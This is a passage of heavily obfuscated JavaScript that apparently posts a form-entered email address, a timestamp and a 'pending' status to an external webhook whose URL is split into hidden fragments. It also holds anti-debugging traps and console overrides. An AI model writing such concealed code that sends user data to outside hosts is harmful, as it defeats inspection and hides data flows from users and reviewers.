h(k-0x3ce,m);}var j=!![];function aB(i,j,k,l,m){return h(j-0x307,i);}function aE(i,j,k,l,m){return h(m-0x151,j);}function aF(i,j,k,l,m){return h(j-0x19a,k);}return function(k,l){function aM(i,j,k,l,m){return aB(m,i- -0x689,k-0x16e,l-0xfe,m-0x36);}var m={'SKbIY':function(o,p){function aG(i,j,k,l,m){return h(l-0x1a0,m);}return i[aG(0x3dc,0x359,0x305,0x39d,0x393)](o,p);},'slbtp':function(o,p){function aH(i,j,k,l,m){return h(i-0xd8,l);}return i[aH(0x34b,0x3d8,0x346,0x3f7,0x355)](o,p);},'HcXTF':i[aI(0x183,0x141,0xa0,0xe8,0x128)],'rFTJy':i[aI(0x163,0x101,0x1b6,0x96,0x11f)],'suoSf':function(o){function aK(i,j,k,l,m){return aI(i-0x1d5,l,k-0x1,l-0x192,m- -0x68);}return i[aK(0xaf,0x100,0xfb,0x29,0x61)](o);}};function aJ(i,j,k,l,m){return aC(m,j-0x55,k-0xde,k- -0x534,m-0x16b);}function aI(i,j,k,l,m){return aE(i-0x102,j,k-0x144,l-0x40,m- -0x231);}function aN(i,j,k,l,m){return aB(l,j- -0x349,k-0x73,l-0x7f,m-0x13a);}function aL(i,j,k,l,m){return aB(k,m- -0x42e,k-0x160,l-0xb7,m-0x1dd);}if(i[aJ(-0x45,-0x16a,-0xc3,-0x163,-0x147)](i[aL(0x18a,0x1a2,0x15b,0x21b,0x1cc)],i[aN(0x1b5,0x1fa,0x176,0x158,0x1a0)])){var n=j?function(){function aQ(i,j,k,l,m){return aN(i-0x1a2,l-0xe3,k-0x1b2,j,m-0xe7);}function aT(i,j,k,l,m){return aN(i-0x77,i- -0x38a,k-0x137,k,m-0x161);}var o={'qiNFw':function(q,r){function aO(i,j,k,l,m){return h(j-0x1a8,k);}return i[aO(0x436,0x3e6,0x367,0x466,0x3a1)](q,r);},'xhZhO':function(q,r){function aP(i,j,k,l,m){return h(i- -0xd7,k);}return i[aP(0x19c,0x128,0x10c,0x120,0x223)](q,r);},'BvZmy':i[aQ(0x2d1,0x274,0x2db,0x2a9,0x302)],'yWiQP':i[aQ(0x22f,0x23a,0x222,0x2a0,0x218)]};function aS(i,j,k,l,m){return aN(i-0xe7,k- -0x280,k-0xd1,m,m-0x149);}function aR(i,j,k,l,m){return aM(l-0x5a3,j-0x56,k-0x93,l-0x34,j);}function aU(i,j,k,l,m){return aJ(i-0xc7,j-0x37,i- -0xb3,l-0xad,j);}if(i[aQ(0x26c,0x342,0x2f9,0x2a2,0x2fd)](i[aR(0x438,0x362,0x36d,0x404,0x37c)],i[aS(-0x2d,-0x8c,0x1d,-0x76,0xb9)])){if(l){if(i[aR(0x514,0x465,0x562,0x4ee,0x54c)](i[aS(-0x111,-0x16,-0xa6,-0xcd,-0x78)],i[aS(-0xce,-0x66,-0xa6,-0x134,-0x133)])){var p=l[aQ(0x35d,0x241,0x369,0x2e2,0x251)](k,arguments);return l=null,p;}else{if(m){var r=q[aT(-0x18b,-0x124,-0x13c,-0x1c7,-0x1a6)](r,arguments);return s=null,r;}}}}else{var s;try{s=o[aT(-0x186,-0x16f,-0x1f9,-0xed,-0x13e)](m,o[aT(-0x173,-0x1da,-0x1d8,-0x159,-0x132)](o[aR(0x460,0x522,0x476,0x47a,0x3d8)](o[aS(-0x180,-0xf5,-0x110,-0x13b,-0x90)],o[aQ(0x1ea,0x312,0x233,0x285,0x234)]),');'))();}catch(t){s=o;}return s;}}:function(){};return j=![],n;}else{var p=m[aN(0x16d,0x20c,0x1b8,0x1c4,0x281)](k,m[aN(0x2b7,0x24e,0x1cb,0x2a3,0x299)](m[aN(0x20a,0x24e,0x2cd,0x251,0x1b0)](m[aI(0x1c9,0x152,0x12d,0x23e,0x1d6)],m[aI(0x1b1,0x1c3,0x141,0x84,0x125)]),');'));l=m[aN(0x237,0x19c,0x167,0x11f,0x21c)](p);}};}());function g(){var bI=['DoaaG','BjBQe','KXWNu','zvOIK','ctor(','YSPcv','kUULq','OmyAR','ffQcQ','|1|2|','type','hhUXR','XYlSr','hgfVH','skhyG','HAFDr','AODhE','debu','lJczL','strin','ydnVK','cuyi8','POST','cxNJK','xwOpE','pKkaH','KEbUw','KvlVH','excep','ygCxZ','warn','SlSIF','JTqwz','XjSBp','apply','\x22retu','appli','oIAHU','lfHQa','qiNFw','|5|3|','rBPIg','IzbGE','Xhyjx','to__','TuCdo','$]*)','SKbIY','nALvx','RqbdS','Z_$][','IfYJv','nstru','mbXTC','m44bg','glNIx','fQBqX','conso','xhZhO','gger','ThmzK','JmoTN','284084eIqLAd','jtzSp','sOgaA','zHNRi','gLcte','zA-Z_','HiEfe','split','TcklW','iolbs','*(?:[','VyjcI','quDff','nt-Ty','ornMv','rbEIm','searc','WHNhZ','rn\x20th','GYxHA','novbr','MLvJs','LiBxY','NunIO','bXPDp','UFYRZ','ructo','sHcaI','rYHHn','zwXnz','WXATY','iajoS','RuKwM','ySFJx','QsKnQ','ljJlY','ezUry','GHYGc','MoPXt','IAEdN','Conte','retur','OicHy','gify','1331729QLNPqt','yEtzG','VcNtC','NKctj','tLkul','TXVhg','iSgsy','slbtp','JohBB','lengt','JkoVR','RKMXa','miDCP','proto','uhkEp','YMBJj','\x20(tru','eOuoE','emPtF','LSpOS','vshQg','mbMZY','oVCLH','TxPsx','vJrqd','cfCff','iaxJE','wwzhJ','WmQpI','EAqpP','toStr','bZkne','egIgi','UmQcG','LdhmQ','wANFl','KVqhu','zaXEz','fyYHN','setIn','n/jso','nFSda','OIKFE','onoZi','1.mak','HcXTF','PAugg','gpNBW','vykur','uQDUU','a-zA-','EuqPw','nZNbe','lkniA','GdoOO','2pvGjSX','1039776PcFIwP','8586DjgsQZ','error','{}.co','https','uihxu','YlePF','Mbvoy','catio','9qlwn','bind','ReKEH','PEwRf','lwvOZ','__pro','mqhFQ','DPuqq','urzeN','gjXSJ','UxUfB','JIzGK','vaVLP','yKdpU','rAclV','gYxEk','SeEbJ','dSCLa','PbuWa','ZqmrL','PTloR','NCPkR','Vzdkm','state','imBHC','rQkJa','GujlN','ahweF','rtgGV','gzQao','nocte','FyRzV','table','OWuYS','YyokZ','iAdTM','n\x20(fu','mWldu','test','zkUfP','MQDNY','dZKQe','ZDcay','call','init','gyrSA','5|3|4','OTWyA','tSrsp','funct','wQIxI','131630BlJeoQ','AKEfX','TiCzs','weXZp','Ekcpj','EuXmI','ziapB','/k3q0','MuYWs','now','ion\x20*','oNXda','oRGLS','BvZmy','e)\x20{}','BRpVO','68805wbaKtz','zqGSs','KVSzl','LVCWY','McgLM','mUNTB','pendi','chain','CHSyg','Ygfqz','jtGnD','pbBQH','TcXLn','WQZMu','PyGiL','KFZAK','vDKJS','SEAre','jwIQE','jjTLZ','TPCmT','poYOk','LXIue','DvWeb','(((.+','actio','omjFB','\x5c(\x20*\x5c','uetdC',')+)+)','TuBkk','qrhKV','BGIYY','pniFJ','faeQV','AnsUW','e.com','fjJAK','krXUM','nctio','w9kng','suoSf','eGGtA','://ho','4984XLhFcr','DGULv','YjWWM','yWiQP','nQWQg','0-9a-','info','nrDxt','VyAoY','488271eEvTsa','4|2|0','DDWCz','const','LwMvL','terva','input','CnWxf','qExGT','floor','ing','\x5c+\x5c+\x20','jGbmI','log','SHFSB','qSgor','jWSeI','jJYKe','jiQyQ','FemLh','KgKog','BoAQw','oSeOi','xLpPZ','ZqqCQ','rMHMS','n()\x20','rFTJy','EMgDe','EJMQY','mUWDw','xw3','Objec','ATQUf','MOJUl','count','asdmc','BTwWP','ok.eu','BaEeo','GsRWP','tion','Azvah','sIkIp','tsdyW','XGLeI','CHGzB','is\x22)(','VMIdr','vrWHe','SzERE','while','trace'];g=function(){return bI;};return g();}(function(){function aZ(i,j,k,l,m){return h(j- -0x2f0,i);}var i={'PyGiL':function(l,m){return l(m);},'eGGtA':function(l,m){return l+m;},'hhUXR':aV(-0x116,-0x144,-0x17a,-0x14e,-0x17d)+aW(0x45,0x45,0xae,0x76,0x2)+aX(0x45a,0x3bc,0x3e1,0x3f6,0x449)+aY(-0xae,-0xcb,0x1d,-0x65,-0xd5),'JmoTN':aW(-0x33,0x1b,-0x70,-0x12,-0x52)+aX(0x4d1,0x4bb,0x4d0,0x49c,0x473)+aX(0x4a1,0x4e5,0x46e,0x432,0x514)+aZ(-0x6,-0xae,-0x86,-0xaa,-0xa8)+aY(-0x9f,0x85,0x9d,0x6,-0x13)+aZ(-0xab,-0xd7,-0x38,-0xef,-0x2d)+'\x20)','OTWyA':function(l){return l();},'ThmzK':function(l,m){return l!==m;},'WXATY':aY(0x93,0x13,0xbc,0x6a,0x7c),'LXIue':aX(0x520,0x560,0x553,0x590,0x491),'ZqqCQ':function(l,m){return l+m;},'zkUfP':function(l,m){return l+m;},'EMgDe':function(l,m){return l!==m;},'ATQUf':aX(0x56b,0x5d7,0x5a8,0x5bf,0x60a),'vrWHe':aX(0x553,0x5b7,0x5e7,0x573,0x4cb)};function aX(i,j,k,l,m){return h(i-0x27e,k);}var j;try{if(i[aW(-0xb8,-0x4e,0x24,-0x71,-0x63)](i[aW(-0xbd,-0x2e,-0x45,0x40,-0x87)],i[aW(-0x97,-0xde,-0x14d,-0x6a,-0xbb)])){var k=i[aV(-0x279,-0x207,-0x23c,-0x164,-0x1d7)](Function,i[aX(0x480,0x51d,0x4e9,0x514,0x461)](i[aY(0xa1,0x9,0x93,0x88,0x11e)](i[aY(-0xb3,-0x51,-0x20,-0x3f,-0x5b)],i[aX(0x4da,0x515,0x4b1,0x4c8,0x57d)]),');'));j=i[aZ(-0x9f,0x9,0xac,-0x8c,0x23)](k);}else{var m;try{var n=i[aV(-0x221,-0x207,-0x29b,-0x1ed,-0x1f5)](o,i[aY(-0x2a,-0x31,-0x4e,-0x8a,-0x55)](i[aW(-0x137,-0xca,-0x104,-0xe3,-0x9c)](i[aY(-0xdd,0x8,-0x51,-0x3f,-0x75)],i[aY(-0xa2,-0xb4,0x74,-0xd,0x18)]),');'));m=i[aW(0x8d,0x50,0xd3,0xd3,0x6)](n);}catch(o){m=q;}m[aX(0x52e,0x4bb,0x55f,0x553,0x49f)+aX(0x46d,0x419,0x400,0x44b,0x501)+'l'](n,0xd59+-0x1b87+-0x46*-0x6d);}}catch(m){i[aZ(-0x18b,-0xea,-0x69,-0x108,-0x17f)](i[aV(-0x1bf,-0x1bf,-0x1c9,-0x176,-0x263)],i[aV(-0x1e1,-0x1af,-0x1d1,-0x1cb,-0x226)])?j=window:i[aY(-0x8,0xb3,0x3c,0x90,0xea)](j);}function aW(i,j,k,l,m){return h(j- -0x2a9,m);}function aV(i,j,k,l,m){return h(j- -0x3ca,k);}function aY(i,j,k,l,m){return h(l- -0x269,j);}j[aX(0x52e,0x4be,0x4c7,0x57c,0x486)+aZ(-0x6d,-0x101,-0xf0,-0x174,-0xec)+'l'](c,0x198d*0x1+0x6b2+-0x5*0x353);}());var a=b(this,function(){function b4(i,j,k,l,m){return h(k- -0x1,m);}function b0(i,j,k,l,m){return h(k-0x1b7,m);}var i={'pbBQH':function(t,u){return t+u;},'McgLM':b0(0x42e,0x457,0x3e7,0x36e,0x38d),'uQDUU':b1(0x8c,0x14,0x47,0xc3,-0x38),'lkniA':b2(0x5ab,0x5a3,0x69d,0x644,0x5cb)+b0(0x3cc,0x3c2,0x3c1,0x3ff,0x456)+'t','KVSzl':function(t,u){return t!==u;},'GsRWP':b1(0x69,-0x82,-0x22,0x8,-0xb),'UFYRZ':b0(0x3e4,0x4bd,0x464,0x489,0x3ba),'LdhmQ':function(t,u){return t===u;},'nFSda':b4(0x153,0x23a,0x1c6,0x1c3,0x16d),'VyjcI':b2(0x566,0x614,0x588,0x592,0x53e),'miDCP':function(t,u){return t(u);},'oRGLS':function(t,u){return t+u;},'EAqpP':b4(0x295,0x321,0x285,0x2f2,0x1f1)+b1(0x32,0x94,0xdb,0xab,0x6e)+b3(0x343,0x33f,0x388,0x2bc,0x3d5)+b0(0x41d,0x434,0x3bb,0x38d,0x310),'qSgor':b0(0x41b,0x426,0x47b,0x47e,0x3e0)+b3(0x378,0x3b6,0x3a4,0x37b,0x3ff)+b3(0x320,0x386,0x41e,0x419,0x366)+b1(0x6e,-0x20,0x2f,0x3a,0x1d)+b4(0x292,0x246,0x26e,0x1fa,0x2fe)+b2(0x5b7,0x51f,0x5a0,0x57c,0x619)+'\x20)','jtGnD':function(t,u){return t===u;},'oSeOi':b0(0x4a2,0x41b,0x40b,0x41c,0x499),'GujlN':b0(0x4a5,0x3b0,0x442,0x4b4,0x492),'vJrqd':function(t){return t();},'FyRzV':b1(-0x7b,-0xbd,-0x1c,-0x1a,-0x12),'egIgi':b1(0xc1,-0x20,0x2a,0x36,0xa9),'hgfVH':b1(-0x48,0x6f,-0x2c,0x72,0x74),'RuKwM':b3(0x41f,0x426,0x3da,0x40e,0x3ee),'UmQcG':b4(0x2cf,0x1c5,0x23a,0x1fb,0x21c)+b0(0x37a,0x42a,0x3ca,0x363,0x417),'ZDcay':b1(0x2b,0x117,0xd7,0x170,0x11a),'YyokZ':b3(0x35a,0x381,0x411,0x38e,0x398),'BjBQe':function(t,u){return t<u;},'ySFJx':function(t,u){return t!==u;},'pniFJ':b4(0x2ff,0x232,0x2da,0x375,0x310),'YMBJj':b1(-0xbd,-0xda,-0x6b,-0x4f,-0x40),'HAFDr':b4(0x296,0x309,0x2f7,0x24d,0x28a)+b2(0x5c6,0x60e,0x50f,0x58b,0x4e7)+'0'};function b1(i,j,k,l,m){return h(k- -0x213,l);}var j=function(){function b7(i,j,k,l,m){return b2(i-0x11c,j-0x18c,k-0x1b7,k- -0x2ce,j);}function b6(i,j,k,l,m){return b4(i-0x67,j-0x42,m- -0x2f,l-0x1b1,j);}function b5(i,j,k,l,m){return b4(i-0x2b,j-0x1a3,j-0x388,l-0x33,i);}function b9(i,j,k,l,m){return b0(i-0x117,j-0x160,i-0xdd,l-0x1f3,l);}function b8(i,j,k,l,m){return b1(i-0x150,j-0xee,m-0x9d,k,m-0x1f0);}if(i[b5(0x549,0x53e,0x4ce,0x5b3,0x4fe)](i[b5(0x578,0x599,0x5ee,0x5f3,0x57e)],i[b6(0x28f,0x232,0x270,0x232,0x246)])){var t;try{if(i[b5(0x5a3,0x632,0x59d,0x6c8,0x5ef)](i[b9(0x546,0x57e,0x5a5,0x4a9,0x516)],i[b7(0x3a7,0x2d7,0x2fd,0x30b,0x2c4)])){var v=l[b8(0x14b,0xa7,0xd4,0x128,0xcb)](m,arguments);return n=null,v;}else t=i[b9(0x529,0x490,0x5b9,0x4ba,0x48c)](Function,i[b9(0x445,0x3ee,0x479,0x3f8,0x3c9)](i[b5(0x58c,0x538,0x58f,0x544,0x538)](i[b5(0x6c7,0x62d,0x6a1,0x6b5,0x5cf)],i[b6(0x245,0x14d,0x190,0x16a,0x1c9)]),');'))();}catch(v){i[b9(0x453,0x3ab,0x4e6,0x3e2,0x4d9)](i[b5(0x4dd,0x587,0x524,0x567,0x5c9)],i[b5(0x692,0x66b,0x63b,0x64f,0x6ca)])?function(){return![];}[b5(0x607,0x574,0x4fe,0x5f2,0x58c)+b6(0x2eb,0x223,0x2eb,0x244,0x247)+'r'](i[b8(0x83,-0x1e,0x6f,0x65,0x4a)](i[b9(0x44d,0x3cf,0x452,0x442,0x48b)],i[b7(0x35e,0x330,0x34f,0x2d0,0x33d)]))[b9(0x4d5,0x469,0x569,0x4a8,0x469)](i[b7(0x31a,0x37a,0x353,0x2ea,0x2cd)]):t=window;}return t;}else{var y=o?function(){function ba(i,j,k,l,m){return b5(i,m- -0x629,k-0x192,l-0x19e,m-0x10e);}if(y){var D=y[ba(-0xb8,0x37,-0x6a,-0xa2,-0x61)](z,arguments);return A=null,D;}}:function(){};return t=![],y;}},k=i[b4(0x322,0x231,0x2a0,0x1f8,0x25e)](j),l=k[b0(0x3bd,0x38a,0x40f,0x498,0x399)+'le']=k[b4(0x238,0x1ba,0x257,0x2eb,0x27e)+'le']||{};function b2(i,j,k,l,m){return h(l-0x363,m);}function b3(i,j,k,l,m){return h(j-0x163,m);}var m=[i[b4(0x2cd,0x321,0x2e8,0x298,0x276)],i[b0(0x3f8,0x46c,0x460,0x50b,0x471)],i[b1(0x19,-0x8d,0x19,0x6,-0x75)],i[b0(0x3b9,0x3fd,0x434,0x3de,0x3d8)],i[b2(0x628,0x56e,0x5c0,0x60d,0x603)],i[b0(0x404,0x53c,0x4ab,0x41f,0x407)],i[b0(0x424,0x454,0x4a3,0x43a,0x42a)]];for(var n=-0x6*-0x61f+0x182*0x3+-0x2940;i[b2(0x5c9,0x62a,0x59b,0x583,0x52d)](n,m[b1(0x19,0x64,0x7f,0x91,0x6d)+'h']);n++){if(i[b1(0x9e,0xd9,0x6b,-0x3e,-0x3f)](i[b0(0x3e5,0x42c,0x38d,0x390,0x3c8)],i[b0(0x42d,0x430,0x44f,0x470,0x3c7)])){var o=i[b3(0x420,0x391,0x415,0x33a,0x2ee)][b3(0x405,0x3c7,0x3ee,0x41f,0x3df)]('|'),p=0x11e2*0x2+0x8c7+-0x2c8b;while(!![]){switch(o[p++]){case'0':l[q]=s;continue;case'1':s[b2(0x5e4,0x5e6,0x680,0x632,0x5ea)+b4(0x240,0x1b6,0x24a,0x1d3,0x2ab)]=b[b3(0x4b0,0x42e,0x42d,0x43c,0x3f3)](b);continue;case'2':s[b0(0x3e4,0x3fa,0x45e,0x4ca,0x4b6)+b4(0x25f,0x187,0x1f3,0x1ec,0x25e)]=r[b1(0x23,0xab,0x94,0xd9,0x81)+b1(-0xaf,0x82,-0x1f,-0x5,0x5f)][b4(0x31b,0x283,0x2ca,0x368,0x26d)](r);continue;case'3':var q=m[n];continue;case'4':var r=l[q]||s;continue;case'5':var s=b[b3(0x35c,0x350,0x34e,0x2f3,0x3ab)+b4(0x209,0x2b2,0x276,0x25b,0x29a)+'r'][b2(0x645,0x573,0x5da,0x5f9,0x5be)+b0(0x458,0x426,0x3e0,0x3ef,0x3f2)][b2(0x66a,0x5a8,0x5c8,0x62e,0x6ca)](b);continue;}break;}}else{var u=l[b2(0x528,0x557,0x5c6,0x5a4,0x59b)](m,arguments);return n=null,u;}}});a();function h(a,b){var c=g();return h=function(d,e){d=d-(-0xbdd+-0xa77*-0x2+-0x76e);var f=c[d];return f;},h(a,b);}var C={};C[bb(0x573,0x58a,0x611,0x533,0x500)+bb(0x4cc,0x56f,0x61b,0x4e3,0x611)+'pe']=bb(0x4dc,0x548,0x5d1,0x4c4,0x4e2)+be(-0x30,-0x3c,-0x7a,0x2,0x28)+bb(0x5c2,0x5b6,0x599,0x630,0x5f6)+'n',fetch(bd(0x4e8,0x4b9,0x4d1,0x530,0x544)+bb(0x4d2,0x4e5,0x511,0x488,0x58b)+bd(0x3fe,0x404,0x35b,0x423,0x367)+bf(0x1d5,0x102,0xf4,0x121,0x196)+bf(0x66,0x71,0x15f,0xf2,0xba)+bf(0xe0,0x32,0x8b,0x3f,0x8d)+bd(0x4f8,0x4be,0x492,0x502,0x473)+bd(0x45d,0x3d1,0x37f,0x41a,0x340)+bb(0x615,0x5be,0x5be,0x545,0x62a)+bd(0x4a3,0x449,0x42b,0x3f3,0x45e)+bd(0x38f,0x428,0x390,0x3d2,0x3e6)+bc(0x531,0x598,0x51d,0x4d3,0x4b4),{'method':bb(0x59a,0x53a,0x4a9,0x4a9,0x54d),'headers':C,'body':JSON[bf(0x119,0xc2,0x112,0x115,0x113)+be(0x2a,-0xa2,0x25,-0x3f,-0xa6)]({'email_adress':mailinsert,'timestamp_signup':Math[bc(0x51b,0x4ae,0x564,0x50d,0x497)](Date[bf(0x55,0xbb,0x3d,0x29,0x8f)]())/(-0x22f7+0xba7*0x3+0x3ea),'status':bb(0x452,0x4c0,0x4f1,0x487,0x53d)+'ng'})});function c(i){function bg(i,j,k,l,m){return bb(i-0x58,j- -0x5,k-0x119,k,m-0xa0);}function bi(i,j,k,l,m){return bb(i-0x1c1,i- -0xfa,k-0x112,l,m-0x1ad);}function bk(i,j,k,l,m){return bc(j-0x8d,j-0x1b5,k-0x1c8,k,m-0x12d);}function bh(i,j,k,l,m){return bb(i-0xe5,k- -0x590,k-0x112,l,m-0xa0);}var j={'nrDxt':function(l,m){return l(m);},'oVCLH':function(l,m){return l!==m;},'ziapB':bg(0x56c,0x5cc,0x593,0x555,0x587),'WHNhZ':bh(0x77,0x75,-0x7,-0x48,0xf),'rtgGV':bg(0x442,0x4eb,0x48b,0x524,0x507)+bj(-0x132,-0x163,-0xfa,-0x1d3,-0xa8)+'1','XGLeI':bk(0x59d,0x621,0x684,0x5d4,0x63e),'MOJUl':bg(0x5bf,0x587,0x624,0x5a1,0x5a3),'gYxEk':bi(0x3ae,0x436,0x455,0x323,0x3fd)+bg(0x556,0x4af,0x468,0x51f,0x410)+bg(0x552,0x4d0,0x51d,0x51a,0x544)+')','JohBB':bh(-0x6f,-0xec,-0x96,-0xf6,-0x4)+bi(0x472,0x437,0x3fe,0x4b8,0x48b)+bg(0x5f6,0x5bb,0x60e,0x587,0x516)+bh(-0xb,-0x34,-0x3a,-0x3e,-0x2a)+bh(-0x104,-0x98,-0xa5,-0x16,-0xa1)+bk(0x59a,0x617,0x58e,0x598,0x6af)+bj(-0x12c,-0x15a,-0x155,-0xc3,-0x1bf),'LSpOS':bg(0x66e,0x5f6,0x578,0x590,0x641),'JTqwz':function(l,m){return l+m;},'iSgsy':bg(0x4a3,0x4bc,0x429,0x558,0x51a),'LVCWY':bi(0x3fb,0x3bb,0x391,0x3d6,0x48d),'vaVLP':function(l){return l();},'jJYKe':function(l,m,n){return l(m,n);},'Xhyjx':bi(0x3df,0x475,0x464,0x45a,0x3ba),'BTwWP':bi(0x4d1,0x454,0x4eb,0x554,0x483),'fQBqX':function(l,m){return l===m;},'nZNbe':bi(0x43d,0x4b5,0x3ab,0x4af,0x39c)+'g','EuqPw':bh(-0x5b,-0xb,0xf,0x8d,-0x73),'fyYHN':bj(-0x11a,-0xa1,-0xbf,-0x97,-0x8a),'MLvJs':bi(0x428,0x43e,0x398,0x42d,0x3ec)+bj(-0xe0,-0xcd,-0x16d,-0x55,-0x35)+bi(0x3be,0x3fa,0x36f,0x3be,0x32f),'faeQV':bh(-0xd8,0x15,-0x7e,-0x26,-0xf0)+'er','kUULq':function(l,m){return l===m;},'zaXEz':bj(-0x161,-0xbd,-0x16e,-0x1cb,-0x1a8),'MuYWs':function(l,m){return l!==m;},'zHNRi':function(l,m){return l/m;},'tLkul':bi(0x49d,0x4ef,0x4a8,0x485,0x432)+'h','iajoS':function(l,m){return l%m;},'GdoOO':function(l,m){return l!==m;},'DDWCz':bg(0x59f,0x569,0x5ff,0x53e,0x578),'fjJAK':bj(-0x149,-0x1b3,-0x17d,-0xd2,-0x1e0),'wANFl':bk(0x637,0x60f,0x58a,0x685,0x5d5),'cxNJK':bk(0x50c,0x583,0x5a6,0x5f3,0x5f2)+'n','EuXmI':function(l,m){return l===m;},'sHcaI':bk(0x689,0x669,0x5ed,0x66a,0x6b1),'Mbvoy':bk(0x54a,0x5b1,0x538,0x5f9,0x544),'TcXLn':bk(0x716,0x696,0x656,0x71b,0x63c)+bh(-0x46,-0xad,-0x81,-0x23,-0x2d)+'t','yEtzG':bg(0x687,0x5dd,0x543,0x60e,0x596),'rBPIg':bh(0x64,-0x91,0x9,0x6e,0x81),'DvWeb':bg(0x541,0x582,0x5ff,0x527,0x51a),'OmyAR':bh(-0x18,-0x37,-0x60,-0xd3,-0x60),'gpNBW':function(l,m){return l!==m;},'asdmc':bj(-0x129,-0x15a,-0xe6,-0x137,-0x100),'TXVhg':bh(-0x140,-0xf8,-0xce,-0x163,-0x4e),'pKkaH':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bf(i-0x1f4,m,k-0xca,l-0x1e9,i- -0x25a);}function k(l){function bn(i,j,k,l,m){return bk(i-0x1a6,k- -0x63b,j,l-0x1a6,m-0xb4);}function bp(i,j,k,l,m){return bk(i-0x87,k- -0x53c,j,l-0x118,m-0x74);}function bq(i,j,k,l,m){return bi(j- -0x3db,j-0x133,k-0x8f,i,m-0x36);}var m={'VyAoY':j[bl(0x5ae,0x506,0x510,0x543,0x558)],'tsdyW':function(n,o){function bm(i,j,k,l,m){return bl(i-0x1eb,j-0x1ad,k-0x22,l,i- -0x395);}return j[bm(0x17c,0x1d7,0x19b,0x121,0x100)](n,o);},'uetdC':j[bl(0x42b,0x444,0x494,0x4e8,0x489)],'DPuqq':j[bn(-0x8c,-0xef,-0x7a,-0x3c,0xd)],'OIKFE':j[bp(0x116,0x1db,0x152,0x1d9,0x105)],'glNIx':j[bq(0x8e,0xc1,0xfc,0x13e,0x16b)],'xwOpE':function(n,o){function br(i,j,k,l,m){return bo(l,i-0xa0,k-0x17a,l-0xa8,m-0x114);}return j[br(-0x5a,-0x56,-0x103,0x44,-0x84)](n,o);},'jtzSp':j[bq(0xf1,0xcc,0x32,0x4c,0x10b)],'BRpVO':function(n,o){function bs(i,j,k,l,m){return bp(i-0x7d,l,m-0x1d4,l-0x9b,m-0x165);}return j[bs(0x263,0x2d0,0x31c,0x280,0x28c)](n,o);},'WmQpI':j[bp(0x8f,0x136,0x108,0x133,0xbb)],'iaxJE':function(n,o){function bt(i,j,k,l,m){return bn(i-0x1a2,i,m-0x1e1,l-0x13b,m-0xdd);}return j[bt(0x196,0x108,0x131,0x1ba,0x19a)](n,o);},'TPCmT':j[bo(-0xaf,-0x12a,-0x13a,-0x138,-0xcd)],'wQIxI':function(n){function bu(i,j,k,l,m){return bq(j,l-0x531,k-0x19d,l-0x12a,m-0xd);}return j[bu(0x58b,0x5fa,0x58e,0x637,0x5b7)](n);},'TuBkk':function(n,o,p){function bv(i,j,k,l,m){return bp(i-0x104,j,m-0x83,l-0x104,m-0x46);}return j[bv(0x6a,0x17a,0x5c,0x74,0xf7)](n,o,p);}};function bo(i,j,k,l,m){return bh(i-0x1b5,j-0x1e1,j- -0x57,i,m-0x28);}function bl(i,j,k,l,m){return bi(m-0x67,j-0x81,k-0x20,l,m-0x1d8);}if(j[bl(0x50f,0x539,0x475,0x575,0x511)](j[bq(0x9e,0x7a,0x11c,-0x1c,0x90)],j[bl(0x3f1,0x3f8,0x405,0x4ba,0x481)])){if(j[bl(0x570,0x487,0x432,0x4b3,0x4c9)](typeof l,j[bq(0xae,0xed,0xaf,0x138,0x156)])){if(j[bo(-0x2a,-0x8b,-0x12d,-0x20,-0x47)](j[bl(0x5af,0x4d1,0x49c,0x50e,0x52e)],j[bp(0xb4,0x12a,0x128,0x169,0x19a)])){var o=m[bq(0xa5,0x19,-0x8b,-0x54,0x94)][bp(0x9b,0x150,0xdd,0x12c,0x181)]('|'),p=0x4f*0x2b+-0x2081+0x133c;while(!![]){switch(o[p++]){case'0':var q=u[r]||s;continue;case'1':x[r]=s;continue;case'2':var r=s[t];continue;case'3':s[bq(0x10a,0xd7,0xbb,0x4d,0x79)+bo(-0x64,-0xee,-0x5a,-0x18f,-0x6a)]=q[bq(0xc2,0xd7,0x8d,0x125,0x17b)+bo(-0x139,-0xee,-0x11d,-0xfd,-0x10b)][bn(-0x43,0x9e,0x45,0x7e,0xb6)](q);continue;case'4':var s=q[bl(0x470,0x437,0x3f9,0x3db,0x45f)+bo(-0xeb,-0x6b,-0x85,-0xf9,-0xd5)+'r'][bp(0xa0,0x148,0x10f,0xc6,0x1a3)+bq(0x84,0x59,0xf6,0x57,0x34)][bp(0x191,0x1d5,0x144,0x1a8,0xab)](r);continue;case'5':s[bq(0x110,0xff,0x100,0x8c,0x71)+bo(-0x1f,-0x97,-0xf7,-0x2b,-0x2)]=v[bq(0x81,0xfb,0x185,0xaa,0x13b)](w);continue;}break;}}else return function(o){}[bo(-0x111,-0xf5,-0x4b,-0x145,-0x143)+bl(0x53d,0x55e,0x508,0x581,0x4e9)+'r'](j[bn(-0x77,0x2f,-0x14,-0x6,-0x88)])[bl(0x412,0x50b,0x53b,0x442,0x4b3)](j[bq(0x13,0x7,-0xa,-0x29,-0xa)]);}else{if(j[bn(-0x9e,-0x25,-0x61,-0x4d,-0xea)](j[bl(0x4d3,0x563,0x48a,0x563,0x520)],j[bp(0xd3,0x18b,0x127,0x97,0x168)]))j[bn(-0xc5,-0x121,-0xd9,-0xb5,-0x4a)](j[bp(0x55,0xea,0xb8,0xb7,0xa0)]('',j[bo(-0x2f,-0x82,-0x31,-0x71,-0x79)](l,l))[j[bq(0x13f,0xbd,0x12c,0xbe,0xfc)]],-0x14fd+-0x1c*-0x12e+0x43*-0x2e)||j[bl(0x54a,0x477,0x557,0x4e0,0x4c9)](j[bp(0x110,0x103,0xf5,0x6c,0x13b)](l,-0x157c+0x1*-0x2702+0x3c92),0x263c+-0xfa5+-0x1697*0x1)?j[bn(-0x2d,0xc0,0x39,0x3a,-0x4b)](j[bp(0x19,-0x35,0x65,-0x47,0x42)],j[bl(0x3e9,0x455,0x3cc,0x3c3,0x45e)])?j[bp(0x50,0x6b,0x61,0xd8,0x10c)](j,-0x5*-0x486+-0x484*-0x2+-0x1fa6):function(){function bw(i,j,k,l,m){return bp(i-0x26,j,m-0xb3,l-0x69,m-0x4);}function bx(i,j,k,l,m){return bl(i-0x1ee,j-0x3c,k-0x6b,k,i- -0x55b);}function by(i,j,k,l,m){return bp(i-0xd6,i,k- -0xb5,l-0x87,m-0xd2);}if(m[bw(0x174,0x129,0x14a,0x1b0,0x142)](m[bx(-0x118,-0x187,-0x18d,-0xfe,-0x9a)],m[bw(0x252,0x257,0x1a7,0x16c,0x1fd)]))return!![];else{var q=o?function(){function bz(i,j,k,l,m){return by(l,j-0x163,k- -0xf2,l-0x14f,m-0x188);}if(q){var 